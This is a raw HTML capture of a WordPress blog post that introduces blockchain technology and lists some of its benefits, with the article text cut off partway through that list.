

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackdrip.com/cool-futuristic-blockchain-projects-of-2019/
body_size: 10307
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cool Futuristic Blockchain Projects of 2019 &#8211; HackDrip</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HackDrip &raquo; Feed" href="https://hackdrip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HackDrip &raquo; Comments Feed" href="https://hackdrip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HackDrip &raquo; Cool Futuristic Blockchain Projects of 2019 Comments Feed" href="https://hackdrip.com/cool-futuristic-blockchain-projects-of-2019/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hackdrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://hackdrip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://hackdrip.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://hackdrip.com/wp-content/themes/minimalistblogger/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='dark-minimalistblogger-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%7CZen+Antique&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://hackdrip.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css'  href='https://hackdrip.com/wp-content/themes/dark-minimalistblogger/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://hackdrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/main-front.js?ver=5.9.10' id='wp_automatic_gallery-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-72945764-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hackdrip.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-72945764-1", {"anonymize_ip":true});
gtag("config", "G-0BEFHXG9F4");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://hackdrip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hackdrip.com/wp-json/wp/v2/posts/244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hackdrip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hackdrip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel='shortlink' href='https://hackdrip.com/?p=244' />
<link rel="alternate" type="application/json+oembed" href="https://hackdrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhackdrip.com%2Fcool-futuristic-blockchain-projects-of-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hackdrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhackdrip.com%2Fcool-futuristic-blockchain-projects-of-2019%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.70.0" />
		<style type="text/css">
		.blogpost-button, .wp-block-search .wp-block-search__button, .comments-area p.form-submit input, .post-data-divider { background: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			.swidgets-wrap .sidebar-title-border, #secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
						body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background:  }
		</style>
	<link rel="pingback" href="https://hackdrip.com/xmlrpc.php">
		<style type="text/css">
		body, 
		.site, 
		.swidgets-wrap h3, 
		.post-data-text { background: ; }
		
		.site-title a, 
		.site-description { color: ; }
		
		.sheader { background:  }
		</style>
		<link rel="icon" href="https://hackdrip.com/wp-content/uploads/2020/03/cropped-Untitled-design-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hackdrip.com/wp-content/uploads/2020/03/cropped-Untitled-design-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hackdrip.com/wp-content/uploads/2020/03/cropped-Untitled-design-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hackdrip.com/wp-content/uploads/2020/03/cropped-Untitled-design-3-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-244 single-format-standard masthead-fixed">
	 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">
							<div class="site-branding">
				<!-- If frontpage, make title h1 -->
							<p class="site-title"><a href="https://hackdrip.com/" rel="home">HackDrip</a></p>
					</div>
			</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-195"><a href="https://hackdrip.com">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://hackdrip.com/contact-us/">Contact us</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://hackdrip.com/category/whatsapp/">WhatsApp</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://hackdrip.com/category/downloads/">Downloads</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://hackdrip.com/psiphon-for-pc/">Psiphon for PC</a></li>
</ul></div>				</div>
			</div>
		</nav>
		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>
		<div id="mobile-menu-overlay"></div>
	</header>

	
<div class="content-wrap">
	<div class="header-widgets-wrapper">
		
	
</div>
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-244" class="posts-entry fbox post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-cryptocurrency">
				<div class="featured-thumbnail">
			<a href="https://hackdrip.com/cool-futuristic-blockchain-projects-of-2019/" rel="bookmark"><img width="850" height="427" src="https://hackdrip.com/wp-content/uploads/2018/11/word-image.jpeg" class="attachment-minimalistblogger-slider size-minimalistblogger-slider wp-post-image" alt="" srcset="https://hackdrip.com/wp-content/uploads/2018/11/word-image.jpeg 1068w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-300x151.jpeg 300w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-768x385.jpeg 768w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-1024x514.jpeg 1024w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title">Cool Futuristic Blockchain Projects of 2019</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://hackdrip.com/cool-futuristic-blockchain-projects-of-2019/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-05T09:02:50+00:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hackdrip.com/author/rajan-gohil/">Rajan Gohil</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>&nbsp;</p>
<p><img loading="lazy" width="1068" height="536" class="wp-image-246" src="https://hackdrip.com/wp-content/uploads/2018/11/word-image.jpeg" srcset="https://hackdrip.com/wp-content/uploads/2018/11/word-image.jpeg 1068w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-300x151.jpeg 300w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-768x385.jpeg 768w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-1024x514.jpeg 1024w" sizes="(max-width: 1068px) 100vw, 1068px" /></p>
<p>Over the past few years, blockchain has taken over the world. Currently, the blockchain technology is utilized in messengers, payment systems, shopping applications, gaming and gambling platforms and many such things.</p>
<p>The technology is steadily spreading and the adoption is coming in substantial ways.</p>
<p>Before we dwell into some of the cool futuristic blockchain projects, we’ll talk something about the blockchain technology and few of its benefits.</p>
<h2><a id="post-244-_30j0zll"></a>What is Blockchain Technology?</h2>
<p>Blockchain is an invention that is bringing in a revolution in the global business market. The evolution of the technology has brought with it a great platform not only for businesses but to beneficiaries as well. But ever since the inception of this technology, people around the world are still unclear of its operations.</p>
<p>In simple words, Blockchain technology acts as a platform that transports digital information without the risks of being copied. It is a kind of algorithm and data distribution structure for the management of digital cash without requiring any centralized administration such as banks, government or financial institutions.</p>
<p>The technology is programmed to hold all financial transactions and all such things that carry some value.</p>
<p>The Blockchain technology works as a Distributed Ledger Technology(DLT) that was initially designed to support Bitcoin. The technology was later used in things that are more productive.</p>
<p>Blockchain works similarly to a spreadsheet; data is reconciled from time to time with the information stored on the sheet.</p>
<p>Blockchain Benefits:</p>
<ul>
<li>It offers users greater transparency with the transaction histories.</li>
<li>Blockchains do not exist in a single place, everything stored is open for public view and verification.</li>
